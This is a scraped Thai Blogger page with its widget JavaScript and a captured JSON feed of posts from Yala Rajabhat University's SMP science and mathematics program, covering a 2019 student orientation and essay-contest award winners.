\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23\u0e2b\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29 Science Mathematics Program (SMP) \u0e01\u0e33\u0e2b\u0e19\u0e14\u0e08\u0e31\u0e14\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35 2562 \u0e23\u0e48\u0e27\u0e21 2 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e14\u0e31\u0e07\u0e15\u0e48\u0e2d\u0e44\u0e1b\u0e19\u0e35\u0e49    \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48 1 \u0e01\u0e32\u0e23...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2BajuH0a8x9GLGktvqtj4wFrL-u7BJg5ZU8XFZSb2nGr6pO-Cp3Lo5TFrruqCp3q97mpwJjuwpXisGFHcjYm6TnWv5543mJutTeDSApAiH-5BXZ5kQF9ISyPXdxfxP_STdVklC5xvAr4/s640/%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A8.png', 'url': 'https://smp-yru-student.blogspot.com/2019/01/blogger.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2498522956376347854}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Subscription Widget', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/50214440-lbx__th.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u0e08\u0e33\u0e19\u0e27\u0e19\u0e01\u0e32\u0e23\u0e14\u0e39\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a\u0e23\u0e27\u0e21', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//smp-yru-student.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAJQ09BGJfI3Mf7k97OxXpm6uvFTnYtv4kT8EupmHAIqMxGQCAXUQBwAaBXGqADINDYYsuODLwJ8XXJUnWMiAFmASk8rA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0e01\u0e33\u0e25\u0e31\u0e07\u0e42\u0e2b\u0e25\u0e14'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://smp-yru-student.blogspot.com/feeds/posts/default?alt=json&max-results=3&callback=jQuery111108641541048973256_1769630569468&_=1769630569469
body_size: 7430
content:
// API callback
jQuery111108641541048973256_1769630569468({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913"},"updated":{"$t":"2025-07-30T01:52:41.969-07:00"},"category":[{"term":"ปี 2562"},{"term":"เรียงความ"},{"term":"กราประกวดแข่งขัน"},{"term":"โรงเรียนมะอาหัดอิสลามียะห์"},{"term":"มหาวิทยาลัยราชภัฏยะลา"},{"term":"โครงการ SMP"},{"term":"โรงเรียนดำรงวิทยา"},{"term":"โรงเรียนธรรมวิทยามูลนิธิ"},{"term":"ประชาสัมพันธ์"},{"term":"ปี 2561"},{"term":"สานสัมพันธ์ชุมชน"},{"term":"โรงเรียน"},{"term":"โรงเรียนพัฒนาอิสลามวิทยา"}],"title":{"type":"text","$t":"เวทีแลกเปลี่ยนเรียนรู้นักเรียน SMP"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ผศ.ดร.ศิริชัย นามบุรี"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02668782376005945289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbX3sM_yN-bzWcLy8neqHSXaZxYwGZGLYDBg_DIuhYxZy7p68I_ZLgB_DD5A9xO3LmSD3jwOAEFY8t6vUOz0QYI-F-hUjvrz4IZZyf6u5UjZP00g62MipgCSd1DP-9PQ\/s113\/1540297535745.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913.post-5035726822269604328"},"published":{"$t":"2019-03-23T20:25:00.000-07:00"},"updated":{"$t":"2019-04-09T20:25:21.985-07:00"},"title":{"type":"text","$t":"ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA\/s1600\/IMG_9140.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA\/s640\/IMG_9140.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eวันนี้ (23มี.ค.62) ที่ หอประชุมเฉลิมพระเกียรติ\n80 พรรษา 5 ธันวาคม 2550 มหาวิทยาลัยราชภัฏยะลา ผู้ช่วยศาสตราจารย์ ดร.สมบัติ\nโยธาทิพย์ อธิการบดีมหาวิทยาลัยราชภัฏยะลา\nเป็นประธานเปิดกิจกรรมปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ \u003C\/span\u003EScience\nMathematics Program (SMP) \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eมหาวิทยาลัยราชภัฏยะลา รุ่นที่ 4 ประจำปีการศึกษา\n2562 โดยมีโรงเรียนเอกชนสอนศาสนาควบคู่สามัญในจังหวัดยะลา เข้าร่วมโครงการนำร่อง\nจำนวน 9 โรงเรียน ได้แก่ โรงเรียนพัฒนาอิสลามวิทยา โรงเรียนมะอาหัดอิสลามียะห์บาลอ\nโรงเรียนธรรมวิทยามูลนิธิ โรงเรียนสมบูรณ์ศาสน์ โรงเรียนดำรงวิทยา\nโรงเรียนสุทธิศาสน์วิทยา โรงเรียนประทีปวิทยา โรงเรียนตาร์เบียตุลวาตันมูลนิธิ\nและโรงเรียนคัมภีร์วิทยา มี ผู้อำนวยการโรงเรียน ครู นักเรียน ผู้ปกครอง\nและเครือข่ายโรงเรียน \u003C\/span\u003ESMP \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eเข้าร่วมปฐมนิเทศ จำนวน 800 คน \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eอาจารย์ ดร.นิสาพร มูหะมัด\nประธานกรรมการฝ่ายบริหารจัดการโครงการและติดตามประเมินผล โครงการ \u003C\/span\u003ESMP \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eมหาวิทยาลัยราชภัฏยะลา\nกล่าวว่า ตามที่มหาวิทยาลัยราชภัฏยะลา\nได้รับการจัดสรรงบประมาณแผ่นดินบูรณาการขับเคลื่อนการแก้ไขปัญหาจังหวัดชายแดนภาคใต้\nประจำปีงบประมาณ พ.ศ. 2562 ให้ดำเนินงานโครงการห้องเรียนพิเศษ \u003C\/span\u003EScience\nMathematics Program (SMP) \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eในโรงเรียนเป้าหมายพื้นที่จังหวัดยะลา\nซึ่งเป็นการดำเนินงานเป็นโครงการต่อเนื่องเป็นปีที่ 4 โดยมีเป้าหมายสำคัญ คือ\nการเสริมสร้างความรู้ความเข้าใจในโครงการของรัฐบาลในการแก้ไขปัญหาความมั่นคงในพื้นที่\nโดยการใช้การศึกษาเป็นเครื่องมือ ให้แก่ผู้บริหาร ครู ผู้ปกครอง นักเรียน และชุมชน\nอีกทั้งยังเป็นการสร้างโอกาสทางการศึกษา การยกระดับคุณภาพการศึกษาด้านวิทยาศาสตร์\nและคณิตศาสตร์ ในระดับชั้นมัธยมศึกษาตอนปลายในพื้นที่จังหวัดยะลา\nรวมทั้งส่งเสริมให้นักเรียนในพื้นที่สนใจศึกษาต่อระดับปริญญาตรีทางด้านวิทยาศาสตร์\nคณิตศาสตร์ วิทยาศาสตร์ประยุกต์ ด้านเทคโนโลยีสารสนเทศ และเทคโนโลยีการเกษตร \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eประธานกรรมการฝ่ายบริหารจัดการโครงการและติดตามประเมินผล\nโครงการ \u003C\/span\u003ESMP \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eมหาวิทยาลัยราชภัฏยะลา กล่าวอีกว่า\nปัจจุบันมีนักเรียนระดับชั้นมัธยมศึกษาปีที่ 4 – 6 เข้าร่วมโครงการแล้ว\nจำนวนทั้งหมด 1,126 คน สำเร็จการศึกษาชั้นมัธยมศึกษาปีที่ 6 รุ่นที่ 1 จำนวน 235\nคน ส่วนนักเรียนผ่านการคัดเลือกเข้าเรียน รอบที่ 1 กับมหาวิทยาลัยราชภัฎยะลา จำนวน\n12 คน และคาดว่าจะมีนักเรียนที่สำเร็จการศึกษาชั้นมัธยมศึกษาปีที่ 6\nแล้วสมัครเข้าศึกษาต่อกับมหาวิทยาลัยราชภัฎยะลา เพิ่มขึ้นในรอบต่อๆ ไป \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eในการสมัครสอบผ่านระบบ \u003C\/span\u003ETCAS \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eสำหรับในปีการศึกษา\n2562 นี้ โครงการ \u003C\/span\u003ESMP \u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003Eได้ดำเนินการเปิดรับนักเรียนใหม่\nเข้าศึกษาในระดับชั้นมัธยมศึกษาปีที่ 4 รุ่นที่ 4 จำนวน 344 คน\nทั้งนี้เพื่อส่งเสริมการดูแลช่วยเหลือนักเรียนให้เป็นคนเก่ง ดี\nและมีความสุขในการเรียนรู้ โดยเฉพาะความรู้ความเข้าใจในนโยบายภาครัฐ\nดำเนินการในพื้นที่จังหวัดชายแดนใต้\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;cordia new\u0026quot; , sans-serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Cspan id=\"goog_648424733\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_648424734\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp-yru-student.blogspot.com\/feeds\/5035726822269604328\/comments\/default","title":"ส่งความคิดเห็น"},{"rel":"replies","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/04\/science-mathematics-program-smp-4.html#comment-form","title":"0 ความคิดเห็น"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/5035726822269604328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1116708036935686913\/posts\/default\/5035726822269604328"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp-yru-student.blogspot.com\/2019\/04\/science-mathematics-program-smp-4.html","title":"ปฐมนิเทศนักเรียนโครงการห้องเรียนพิเศษ Science Mathematics Program (SMP) รุ่นที่ 4 "}],"author":[{"name":{"$t":"thawatchai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11267012515917538674"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA\/s72-c\/IMG_9140.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1116708036935686913.post-5682163606381484144"},"published":{"$t":"2019-03-04T19:59:00.000-08:00"},"updated":{"$t":"2019-03-05T23:24:27.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"กราประกวดแข่งขัน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ปี 2562"}],"title":{"type":"text","$t":"ขอแสดงความยินดีกับนักเรียนโครงการ SMP ได้รับรางวัลจากกิจกรรมการประกวดแข่งขัน โครงการ SMP "},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNo9NY-EcEUU79ajHoTO3qNL5JfV4gK4LebDTFq4fFbIEk2Iy5D2fRcdv7ijj5mY16ST-G8rvPwW15Kso-UbGFOPExiP0tSKc17IpgQVv6jpfYTh0gt2rhwPKnwzYdzC9hKWWfC0oqNb9G\/s1600\/%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%2599%25E0%25B8%2599%25E0%25B8%25B3%25E0%25B9%2580%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25AD1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNo9NY-EcEUU79ajHoTO3qNL5JfV4gK4LebDTFq4fFbIEk2Iy5D2fRcdv7ijj5mY16ST-G8rvPwW15Kso-UbGFOPExiP0tSKc17IpgQVv6jpfYTh0gt2rhwPKnwzYdzC9hKWWfC0oqNb9G\/s640\/%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%2599%25E0%25B8%2599%25E0%25B8%25B3%25E0%25B9%2580%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25AD1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ขอแสดงความยินดีกับนักเรียนโครงการ SMP รับรางวัลจากกิจกรรมการประกวดแข่งขัน โครงการห้องเรียนพิเศษ วิทยาศาสตร์ คณิตศาสตร์ Science Mathematics Program (SMP) มหาวิทยาลัยราชภัฏยะลาจัดกิจกรรมการประกวดแข่งเรียงความหัวข้อเรื่อง : SMP โครงการของฉัน และการประกวดแข่งขันสร้างเว็บไซต์ Blogger เพื่อเสริมสร้างทักษะการใช้ภาษาไทยและการเรียนรู้ในศตวรรษที่ 21 ใช้เว็บไซต์เป็นฐานข้อมูลสำหรับเก็บข้อมูลประวัติส่วนตัว (Portfolio) เผยแพร่บทความข้อมูลข่าวสารในชีวิตประจำวัน\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 48px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Ev\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eการประกวดแข่งขันเรียงความ\nหัวข้อเรื่อง : \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003ESMP \u003Cspan lang=\"TH\" style=\"margin: 0px;\"\u003Eโครงการของฉัน\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลชนะเลิศ ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวลาตีฟะห์\nหะยีมุโรงเรียนมะอาหัดอิสลามียะห์\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/QVDx8d\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/QVDx8d\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลรองชนะเลิศอันดับ\n1 ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eนางสาวซูไรดา มูเซะ โรงเรียนธรรมวิทยามูลนิธิ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-justify: inter-cluster;\"\u003E\n\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eผลงานนักเรียน :\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/goo.gl\/vmH1vf\" target=\"_blank\"\u003Ehttps:\/\/goo.gl\/vmH1vf\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 96px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003Eo\u003Cspan style=\"font-size-adjust: none; font-stretch: normal; font: 7pt \u0026quot;Times New Roman\u0026quot;; margin: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"TH\" style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003Eรางวัลรองชนะเลิศอันดับ\n2 ได้แก่\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;th sarabunpsk\u0026quot; , sans-serif; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px 0px 0px 144px; text-align: justify; text-indent: -18pt; text-justify: inter-cluster;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;wingdings\u0026quot;; font-size: 16pt; line-height: 107%; margin: 0px;\"\u003E\u003Cspan style=\"margin: 0px;\"\u003E§\u003Cspan 